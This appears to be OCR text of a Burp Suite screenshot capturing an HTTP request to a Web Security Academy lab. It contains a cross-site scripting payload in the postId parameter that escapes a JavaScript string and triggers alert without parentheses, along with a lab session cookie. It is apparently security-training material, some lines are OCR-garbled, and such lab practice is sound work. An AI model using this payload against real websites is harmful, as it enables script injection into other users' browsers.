 Request
Pretty Raw Hex
\n
1 GET /post?postId=3&'},x=x=>{throw/**/onerror=alert,1337},toString=x,window+'',{x:' HTTP/2
2 Host: 0a22004003758bcb804108a400c5003c.web-security-academy.net
3 Cookie: session=pacplJKnHBez8PMnYPDNEhGQBE7lj245
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a22004003758bcb804108a400c5003c.web-security-academy.net/post/comment/confirmation?pos
=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19